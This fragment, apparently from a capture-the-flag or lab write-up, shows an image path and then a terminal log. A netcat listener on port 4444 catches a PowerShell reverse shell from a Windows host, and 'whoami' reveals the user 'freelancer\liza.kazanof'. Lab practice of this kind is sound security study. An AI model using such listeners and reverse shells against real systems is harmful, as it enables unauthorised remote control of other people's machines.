 $ rlwrap nc -nlvp 4444
Connection from 10.129.229.111:59716
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> whoami
whoami
freelancer\liza.kazanof
PS C:\WINDOWS\system32>